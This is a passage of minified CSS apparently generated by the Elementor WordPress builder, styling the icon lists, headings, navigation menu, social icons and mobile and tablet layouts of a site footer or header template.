Sans-serif;font-size:20px;font-weight:600;line-height:35px;}.elementor-43 .elementor-element.elementor-element-35fa4550 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-35fa4550{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-17e0a8f1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 20px;}.elementor-43 .elementor-element.elementor-element-17e0a8f1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-f621e80 > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-f621e80 .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:35px;}.elementor-43 .elementor-element.elementor-element-726e3db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-726e3db{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-6525fe4{margin-top:0px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-43 .elementor-element.elementor-element-197d123 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:groove;border-width:0px 0px 0px 0px;border-radius:0px -65px 0px 0px;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFFF0;fill:#FFFFFFF0;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed .elementor-item:before,
					.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown a, .elementor-43 .elementor-element.elementor-element-197d123 .elementor-menu-toggle{color:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown{background-color:#1E3E8F;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown a:hover,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown a.highlighted{background-color:#F0323B;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#F0323B;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#113286;border-bottom-width:1px;}.elementor-43 .elementor-element.elementor-element-2e6365d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-f832b7f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-7ee97b2{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-43 .elementor-element.elementor-element-7ee97b2 .elementor-widget-container{text-align:center;}.elementor-43 .elementor-element.elementor-element-7ee97b2 .elementor-social-icon{background-color:#02010100;}.elementor-43 .elementor-element.elementor-element-7ee97b2 .elementor-social-icon i{color:#0E4677;}.elementor-43 .elementor-element.elementor-element-7ee97b2 .elementor-social-icon svg{fill:#0E4677;}.elementor-43 .elementor-element.elementor-element-a4c0764 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-a4c0764{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}@media(max-width:767px){.elementor-43 .elementor-element.elementor-element-20de572{margin-top:0px;margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-344976b{width:50%;}.elementor-43 .elementor-element.elementor-element-344976b > .elementor-element-populated{margin:0px 0px 10px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-90b391b .elementor-heading-title{font-size:16px;}.elementor-43 .elementor-element.elementor-element-271b77bd{width:50%;}.elementor-43 .elementor-element.elementor-element-271b77bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-43 .elementor-element.elementor-element-2ed07dd .elementor-heading-title{font-size:16px;}.elementor-43 .elementor-element.elementor-element-d2dfd2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-1eafcd66 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-43 .elementor-element.elementor-element-68ca9843 .elementor-heading-title{font-size:16px;}.elementor-43 .elementor-element.elementor-element-35fa4550 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-17e0a8f1 > .elementor-element-populated{margin:10px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-f621e80 .elementor-heading-title{font-size:16px;}.elementor-43 .elementor-element.elementor-element-726e3db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-197d123 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-underline .elementor-item:after,
					 .elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-overline .elementor-item:before,
					 .elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-double-line .elementor-item:before,
					 .elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item{padding-left:6px;padding-right:6px;padding-top:0px;padding-bottom:0px;}.elementor-43 .elementor-element.elementor-element-7ee97b2{--icon-size:14px;}.elementor-43 .elementor-element.elementor-element-a4c0764 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-43 .elementor-element.elementor-element-344976b{width:22%;}.elementor-43 .elementor-element.elementor-element-271b77bd{width:22%;}.elementor-43 .elementor-element.elementor-element-1eafcd66{width:22%;}.elementor-43 .elementor-element.elementor-element-17e0a8f1{width:34%;}}@media(max-width:1024px) and (min-width:768px){.elementor-43 .elementor-element.elementor-element-271b77bd{width:50%;}.elementor-43 .elementor-element.elementor-element-1eafcd66{width:50%;}.elementor-43 .elementor-element.elementor-element-17e0a8f1{width:50%;}}